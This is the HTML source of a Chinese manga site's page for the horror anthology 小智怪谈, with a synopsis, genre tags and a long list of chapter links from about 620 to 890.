

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.4yd.net/book/8048.html
body_size: 5223
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta content="yes" name="apple-mobile-web-app-capable">
<meta content="yes" name="apple-touch-fullscreen">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta content="telephone=no,email=no" name="format-detection">
<meta name="renderer" content="webkit">
<meta name="wap-font-scale" content="no">
<meta name="applicable-device" content="pc,mobile">

<title>小智怪谈最新漫画章节在线观看--神州漫画网</title>
<meta name="keywords" content="漫画更新小智怪谈_神州漫画网,小智怪谈漫画,小智怪谈在线观看,小智怪谈最新漫画,小智怪谈最新章节" />
<meta name="description" content="神州漫画网提供 <<小智怪谈>> 漫画最新章节, 简介小智是谁？他是你那个倒霉的同学，你的那个神经兮兮的邻居，你小时候....." /> 

<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="icon">
<link href="/template/data_2030yy/images/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link href="/template/data_2030yy/css/style.css" rel="stylesheet">
<script src="/static/js/jquery.js"></script>

<script src="https://cdn.staticfile.org/jquery.lazyload/1.9.1/jquery.lazyload.min.js"></script>
<script src="https://cdn.staticfile.org/zclip/1.1.2/jquery.zclip.min.js"></script>

<script src="/template/data_2030yy/js/hd.js"></script>
<script src="/template/data_2030yy/js/common.js"></script>
<script src="/template/data_2030yy/js/function.js"></script>
<script src="/template/data_2030yy/js/script.js"></script>
<script type="text/javascript" src="/template/data_2030yy/js/history.js"></script>
<script>var maccms={"path":"","mid":"1","aid":"14","url":"http://www.4yd.net","wapurl":"http://www.4yd.net","mob_status":"0"};</script>
<script src="/static/js/home.js"></script>

<!--[if lt IE 9]>
   <script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
   <script src="https://cdn.staticfile.org/respond.js/1.4.2/respond.min.js"></script>
<![endif]-->
</head>
<body>
<div id="pgcontainer">
   <div class="header">
      <div class="head clearfix">
      <div class="logo"><a class="logobg" href="/" style="margin-top:10px"></a>
         <link href="/favicon.ico"/>
      </div>

      <div class="nav_other mb_none">
         <ul class="clearfix">
            <li><a href="/"target="_blank">首页</a></li>
         </ul>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/2.html" target="_blank" class="curjs cur"><span class="ttname">漫画更新</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/4.html" target="_blank" class="curjs cur"><span class="ttname">漫画大全</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
            <div class="nav mb_none">
         <span class="nav_name">
            <a href="/fenlei/3.html" target="_blank" class="curjs cur"><span class="ttname">更多漫画</span><i class="ico arrow"></i></a>
         <div class="nav_down clearfix">
            <div class="nav_1000">
            <ul>
                           </ul>
            </div>
         </div>
         </span>
      </div>
         


      <div class="menubtn pc_none"><i class="ico menubtn_bg"></i></div>


      </div>
   </div>
   <div id="menu_right" class="menu_right">
      <div class="nav_title">
      <ul class="mb_name">
         <li><a class="ico a_ico" >神州漫画网</a></li>
                    <li><a href="/fenlei/2.html">漫画更新</a></li>
          
                     <li><a href="/fenlei/4.html">漫画大全</a></li>
          
                     <li><a href="/fenlei/3.html">更多漫画</a></li>
          
                 </ul>
  
      </div>
      
   </div>
</div>
<div class="wrap">
    <div class="stit mb_none clearfix"></div>
 
   <div class="row_top">
      <div class="detail_all">
        <div class="detail clearfix">
          <div class="detail_name mb_none clearfix"><span class="name">
            <h1>小智怪谈</h1>
            </span></div>
          <div class="detail_img"><img class="dpic" src="http://img2.manga8.xyz/fm/tupian/73751d2e32a9e2eff0724492fafc9578.jpg" data-bd-imgshare-binded="1"></div>
          <div class="detail_text">
            <p class="name pc_none">小智怪谈</p>
            <div class="dlall">
              <div class="dl clearfix">
                <dl>
                  <dt>分类： </dt>
                  <dd> <a href="/fenlei/2.html">漫画更新</a></dd>
                </dl>
                <dl>
                  <dt>作者：</dt>
                  <dd>画画的冷仔</dd>
                </dl>
                <dl class="dl_left">
                  <dt>最新：</dt>
                  <dd>1034 一分钟怪异故事</dd>
                </dl>
                <dl class="dl_left">
                  <dt>更新：</dt>
                  <dd>2024-08-17</dd>
                </dl>
          
                <dl class="dl_left mb_none">
                  <dt>标签：</dt>
                  <dd><a href="/eeesearch/------------%E6%82%AC%E7%96%91-.html" target="_blank">悬疑</a>&nbsp;<a href="/eeesearch/------------%E5%A5%87%E5%B9%BB-.html" target="_blank">奇幻</a>&nbsp;<a href="/eeesearch/------------%E6%83%8A%E5%A5%87-.html" target="_blank">惊奇</a>&nbsp;<a href="/eeesearch/-------------.html" target="_blank"></a>&nbsp;</dd>
                </dl>
             </div>
            </div>
          </div>
  
        </div>
        <div class="detail_r clearfix"></div>
      </div>
    </div>
    
    <div class="row"><div class="ndes" id="pcjq"><div class="ptit"><i class="gang"></i>《小智怪谈》内容简介</div><div class="des_xy"> 简介小智是谁？他是你那个倒霉的同学，你的那个神经兮兮的邻居，你小时候身边的那个怪朋友……无数的平行世界，无数的小智，性格命运都不同。唯一保持一致的，就是在名为小智的存在身边，总有诡异的事情会发生……  ……</div></div></div>
    
    <div id="stab11" class="row clearfix">
            <div class="playlist clearfix">
        <div class="ptit clearfix">
           <font color="red" style="margin-left:10px;"></font>
         </div>
        <ul class="ulli clearfix">
          <div id="stab_11" class="stab_list">
            <ul class="clearfix">
                              <li><a href="/zhangjie/8048-1-1.html" target="_self">620 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-2.html" target="_self">621 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-3.html" target="_self">622 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-4.html" target="_self">623 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-5.html" target="_self">624 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-6.html" target="_self">625 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-7.html" target="_self">626 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-8.html" target="_self">627 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-9.html" target="_self">628 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-10.html" target="_self">629 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-11.html" target="_self">630 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-12.html" target="_self">631 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-13.html" target="_self">632 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-14.html" target="_self">633 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-15.html" target="_self">634 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-16.html" target="_self">635 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-17.html" target="_self">636 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-18.html" target="_self">637 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-19.html" target="_self">638 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-20.html" target="_self">639 深海之旅</a></li>
                              <li><a href="/zhangjie/8048-1-21.html" target="_self">640 怪圈</a></li>
                              <li><a href="/zhangjie/8048-1-22.html" target="_self">641 怪圈</a></li>
                              <li><a href="/zhangjie/8048-1-23.html" target="_self">642 怪圈</a></li>
                              <li><a href="/zhangjie/8048-1-24.html" target="_self">643 我家</a></li>
                              <li><a href="/zhangjie/8048-1-25.html" target="_self">644 我家</a></li>
                              <li><a href="/zhangjie/8048-1-26.html" target="_self">645 我家</a></li>
                              <li><a href="/zhangjie/8048-1-27.html" target="_self">646 我家</a></li>
                              <li><a href="/zhangjie/8048-1-28.html" target="_self">647 纯净世界</a></li>
                              <li><a href="/zhangjie/8048-1-29.html" target="_self">648 纯净世界</a></li>
                              <li><a href="/zhangjie/8048-1-30.html" target="_self">649 纯净世界</a></li>
                              <li><a href="/zhangjie/8048-1-31.html" target="_self">650 纯净世界</a></li>
                              <li><a href="/zhangjie/8048-1-32.html" target="_self">651 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-33.html" target="_self">652 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-34.html" target="_self">653 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-35.html" target="_self">654 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-36.html" target="_self">655 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-37.html" target="_self">656 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-38.html" target="_self">657 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-39.html" target="_self">658 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-40.html" target="_self">659 南洋怪谈</a></li>
                              <li><a href="/zhangjie/8048-1-41.html" target="_self">660 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-42.html" target="_self">661 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-43.html" target="_self">663 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-44.html" target="_self">663 想见你 2</a></li>
                              <li><a href="/zhangjie/8048-1-45.html" target="_self">664 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-46.html" target="_self">665 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-47.html" target="_self">666 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-48.html" target="_self">667 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-49.html" target="_self">668 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-50.html" target="_self">669 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-51.html" target="_self">670 想见你</a></li>
                              <li><a href="/zhangjie/8048-1-52.html" target="_self">671 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-53.html" target="_self">672 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-54.html" target="_self">673 桃源</a></li>
                              <li><a href="/zhangjie/8048-1-55.html" target="_self">674 桃源</a></li>
                              <li><a href="/zhangjie/8048-1-56.html" target="_self">675 桃源</a></li>
                              <li><a href="/zhangjie/8048-1-57.html" target="_self">676 桃源</a></li>
                              <li><a href="/zhangjie/8048-1-58.html" target="_self">677 桃源</a></li>
                              <li><a href="/zhangjie/8048-1-59.html" target="_self">678 桃源</a></li>
                              <li><a href="/zhangjie/8048-1-60.html" target="_self">679 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-61.html" target="_self">680 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-62.html" target="_self">681 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-63.html" target="_self">682 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-64.html" target="_self">683 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-65.html" target="_self">684 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-66.html" target="_self">685 雪中小屋</a></li>
                              <li><a href="/zhangjie/8048-1-67.html" target="_self">686 小倩</a></li>
                              <li><a href="/zhangjie/8048-1-68.html" target="_self">687 小倩</a></li>
                              <li><a href="/zhangjie/8048-1-69.html" target="_self">688 小倩</a></li>
                              <li><a href="/zhangjie/8048-1-70.html" target="_self">689 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-71.html" target="_self">690 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-72.html" target="_self">691 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-73.html" target="_self">692 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-74.html" target="_self">693 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-75.html" target="_self">694 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-76.html" target="_self">695 不要回答</a></li>
                              <li><a href="/zhangjie/8048-1-77.html" target="_self">696 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-78.html" target="_self">697 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-79.html" target="_self">698 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-80.html" target="_self">699 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-81.html" target="_self">700 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-82.html" target="_self">701 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-83.html" target="_self">702 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-84.html" target="_self">703 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-85.html" target="_self">704 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-86.html" target="_self">705 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-87.html" target="_self">706 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-88.html" target="_self">707 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-89.html" target="_self">708 不可名状之屋</a></li>
                              <li><a href="/zhangjie/8048-1-90.html" target="_self">709 它8</a></li>
                              <li><a href="/zhangjie/8048-1-91.html" target="_self">710 它8</a></li>
                              <li><a href="/zhangjie/8048-1-92.html" target="_self">711 它8</a></li>
                              <li><a href="/zhangjie/8048-1-93.html" target="_self">712 它8</a></li>
                              <li><a href="/zhangjie/8048-1-94.html" target="_self">713 它8</a></li>
                              <li><a href="/zhangjie/8048-1-95.html" target="_self">714 它8</a></li>
                              <li><a href="/zhangjie/8048-1-96.html" target="_self">715 它8</a></li>
                              <li><a href="/zhangjie/8048-1-97.html" target="_self">716 它8</a></li>
                              <li><a href="/zhangjie/8048-1-98.html" target="_self">717 它8</a></li>
                              <li><a href="/zhangjie/8048-1-99.html" target="_self">718 它8</a></li>
                              <li><a href="/zhangjie/8048-1-100.html" target="_self">719 它8</a></li>
                              <li><a href="/zhangjie/8048-1-101.html" target="_self">720 它8</a></li>
                              <li><a href="/zhangjie/8048-1-102.html" target="_self">721 它8</a></li>
                              <li><a href="/zhangjie/8048-1-103.html" target="_self">722 它8</a></li>
                              <li><a href="/zhangjie/8048-1-104.html" target="_self">723 它8</a></li>
                              <li><a href="/zhangjie/8048-1-105.html" target="_self">724 它8</a></li>
                              <li><a href="/zhangjie/8048-1-106.html" target="_self">725 它8</a></li>
                              <li><a href="/zhangjie/8048-1-107.html" target="_self">726 它8</a></li>
                              <li><a href="/zhangjie/8048-1-108.html" target="_self">727 它8</a></li>
                              <li><a href="/zhangjie/8048-1-109.html" target="_self">728 它8</a></li>
                              <li><a href="/zhangjie/8048-1-110.html" target="_self">729 它8</a></li>
                              <li><a href="/zhangjie/8048-1-111.html" target="_self">730 它8</a></li>
                              <li><a href="/zhangjie/8048-1-112.html" target="_self">731 它8</a></li>
                              <li><a href="/zhangjie/8048-1-113.html" target="_self">732 它8</a></li>
                              <li><a href="/zhangjie/8048-1-114.html" target="_self">733 它8</a></li>
                              <li><a href="/zhangjie/8048-1-115.html" target="_self">734 它8</a></li>
                              <li><a href="/zhangjie/8048-1-116.html" target="_self">735 它8</a></li>
                              <li><a href="/zhangjie/8048-1-117.html" target="_self">736 它8</a></li>
                              <li><a href="/zhangjie/8048-1-118.html" target="_self">737 它8</a></li>
                              <li><a href="/zhangjie/8048-1-119.html" target="_self">738 它8</a></li>
                              <li><a href="/zhangjie/8048-1-120.html" target="_self">739 它8</a></li>
                              <li><a href="/zhangjie/8048-1-121.html" target="_self">740 它8</a></li>
                              <li><a href="/zhangjie/8048-1-122.html" target="_self">741 它8</a></li>
                              <li><a href="/zhangjie/8048-1-123.html" target="_self">742 它8</a></li>
                              <li><a href="/zhangjie/8048-1-124.html" target="_self">743 它8</a></li>
                              <li><a href="/zhangjie/8048-1-125.html" target="_self">744 它8</a></li>
                              <li><a href="/zhangjie/8048-1-126.html" target="_self">745 它8</a></li>
                              <li><a href="/zhangjie/8048-1-127.html" target="_self">746 它8</a></li>
                              <li><a href="/zhangjie/8048-1-128.html" target="_self">747 它8</a></li>
                              <li><a href="/zhangjie/8048-1-129.html" target="_self">748 它8</a></li>
                              <li><a href="/zhangjie/8048-1-130.html" target="_self">749 它8</a></li>
                              <li><a href="/zhangjie/8048-1-131.html" target="_self">750 它8</a></li>
                              <li><a href="/zhangjie/8048-1-132.html" target="_self">751 它8</a></li>
                              <li><a href="/zhangjie/8048-1-133.html" target="_self">752 它8 完</a></li>
                              <li><a href="/zhangjie/8048-1-134.html" target="_self">753 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-135.html" target="_self">754 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-136.html" target="_self">755 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-137.html" target="_self">756 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-138.html" target="_self">757 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-139.html" target="_self">758 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-140.html" target="_self">759 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-141.html" target="_self">760 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-142.html" target="_self">761 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-143.html" target="_self">762 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-144.html" target="_self">763 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-145.html" target="_self">764 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-146.html" target="_self">765 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-147.html" target="_self">766 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-148.html" target="_self">767 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-149.html" target="_self">768 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-150.html" target="_self">769 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-151.html" target="_self">770 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-152.html" target="_self">771 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-153.html" target="_self">772 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-154.html" target="_self">773 《Heartbreaker》</a></li>
                              <li><a href="/zhangjie/8048-1-155.html" target="_self">774 曼谷酒店惊魂记</a></li>
                              <li><a href="/zhangjie/8048-1-156.html" target="_self">775 曼谷酒店惊魂记</a></li>
                              <li><a href="/zhangjie/8048-1-157.html" target="_self">776 曼谷酒店惊魂记</a></li>
                              <li><a href="/zhangjie/8048-1-158.html" target="_self">777 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-159.html" target="_self">778 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-160.html" target="_self">779 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-161.html" target="_self">780 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-162.html" target="_self">781 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-163.html" target="_self">782 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-164.html" target="_self">783 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-165.html" target="_self">784 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-166.html" target="_self">785 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-167.html" target="_self">786 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-168.html" target="_self">787 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-169.html" target="_self">788 城中窟</a></li>
                              <li><a href="/zhangjie/8048-1-170.html" target="_self">789 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-171.html" target="_self">790 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-172.html" target="_self">791 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-173.html" target="_self">792 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-174.html" target="_self">793 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-175.html" target="_self">794 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-176.html" target="_self">795 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-177.html" target="_self">796 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-178.html" target="_self">797 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-179.html" target="_self">798 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-180.html" target="_self">801 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-181.html" target="_self">802 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-182.html" target="_self">803 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-183.html" target="_self">804 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-184.html" target="_self">805 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-185.html" target="_self">806 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-186.html" target="_self">807 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-187.html" target="_self">808 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-188.html" target="_self">809 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-189.html" target="_self">810 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-190.html" target="_self">813 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-191.html" target="_self">814 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-192.html" target="_self">815 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-193.html" target="_self">816 深潭岗大祭</a></li>
                              <li><a href="/zhangjie/8048-1-194.html" target="_self">817 珊瑚那边的哥哥</a></li>
                              <li><a href="/zhangjie/8048-1-195.html" target="_self">818 珊瑚那边的哥哥</a></li>
                              <li><a href="/zhangjie/8048-1-196.html" target="_self">819 珊瑚那边的哥哥</a></li>
                              <li><a href="/zhangjie/8048-1-197.html" target="_self">820 珊瑚那边的哥哥</a></li>
                              <li><a href="/zhangjie/8048-1-198.html" target="_self">821 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-199.html" target="_self">822 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-200.html" target="_self">823 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-201.html" target="_self">824 一分钟怪异故事</a></li>
                              <li><a href="/zhangjie/8048-1-202.html" target="_self">830 回归</a></li>
                              <li><a href="/zhangjie/8048-1-203.html" target="_self">831 回归</a></li>
                              <li><a href="/zhangjie/8048-1-204.html" target="_self">832 回归</a></li>
                              <li><a href="/zhangjie/8048-1-205.html" target="_self">833 回归</a></li>
                              <li><a href="/zhangjie/8048-1-206.html" target="_self">834 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-207.html" target="_self">835 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-208.html" target="_self">836 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-209.html" target="_self">838 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-210.html" target="_self">839 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-211.html" target="_self">840 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-212.html" target="_self">841 公告</a></li>
                              <li><a href="/zhangjie/8048-1-213.html" target="_self">842 小公告</a></li>
                              <li><a href="/zhangjie/8048-1-214.html" target="_self">843 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-215.html" target="_self">844 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-216.html" target="_self">845 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-217.html" target="_self">846 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-218.html" target="_self">847 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-219.html" target="_self">848 蝶变2</a></li>
                              <li><a href="/zhangjie/8048-1-220.html" target="_self">849 小公告</a></li>
                              <li><a href="/zhangjie/8048-1-221.html" target="_self">850 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-222.html" target="_self">851 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-223.html" target="_self">852 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-224.html" target="_self">853 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-225.html" target="_self">854 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-226.html" target="_self">855 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-227.html" target="_self">856 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-228.html" target="_self">857 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-229.html" target="_self">858 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-230.html" target="_self">859 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-231.html" target="_self">860 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-232.html" target="_self">861 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-233.html" target="_self">864 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-234.html" target="_self">865 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-235.html" target="_self">866 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-236.html" target="_self">867 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-237.html" target="_self">868 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-238.html" target="_self">869 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-239.html" target="_self">870 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-240.html" target="_self">871 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-241.html" target="_self">876 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-242.html" target="_self">877 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-243.html" target="_self">878 人类末日之旅</a></li>
                              <li><a href="/zhangjie/8048-1-244.html" target="_self">879 人类末日之旅《完》</a></li>
                              <li><a href="/zhangjie/8048-1-245.html" target="_self">881 征服者</a></li>
                              <li><a href="/zhangjie/8048-1-246.html" target="_self">882 预言：死水</a></li>
                              <li><a href="/zhangjie/8048-1-247.html" target="_self">883 神迹（上）</a></li>
                              <li><a href="/zhangjie/8048-1-248.html" target="_self">884 神迹（下）</a></li>
                              <li><a href="/zhangjie/8048-1-249.html" target="_self">885 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-250.html" target="_self">886 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-251.html" target="_self">887 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-252.html" target="_self">888 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-253.html" target="_self">889 地上天国的魔音</a></li>
                              <li><a href="/zhangjie/8048-1-254.html" target="_self">890 地上天国的魔音</a></li>
